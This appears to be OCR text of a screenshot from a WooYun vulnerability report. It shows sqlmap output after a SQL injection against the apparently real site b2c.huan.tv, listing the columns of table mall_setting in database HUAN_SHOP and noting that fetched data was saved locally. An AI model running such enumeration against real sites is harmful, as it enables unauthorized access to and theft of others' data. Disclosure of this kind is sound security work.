 管理员: C:\windows\system32\cmd.exe
[11:57:31] [INFO] resumed: "objid_broadcast","int(11)"
[11:57:31] [INFO] resumed: "huan_news","varchar(500)"
[11:57:31] [INFO] resumed: "update_time","timestamp"
Database: HUAN_SHOP
Table: mall_setting
[8 columns]
+-----------------+--------------+
| Column | Type |
+-----------------+--------------+
| frag_broadcast | int(11) |
| huan_news | varchar(500) |
| id | int(11) |
| img_broadcast | varchar(255) |
| img_huan | varchar(255) |
| img_tcl | varchar(255) |
| objid_broadcast | int(11) |
| update_time | timestamp |
+-----------------+--------------+
[11:57:31] [INFO] fetched data logged to text files under 'C:\Users\Tom\.sqlmap\
output\b2c.huan.tv'
[*] shutting down at 11:57:31
H:\tool\tom\0x3注入工具\Sqlmap\sqlmap1.0\sqlmap>
www.wooyun.org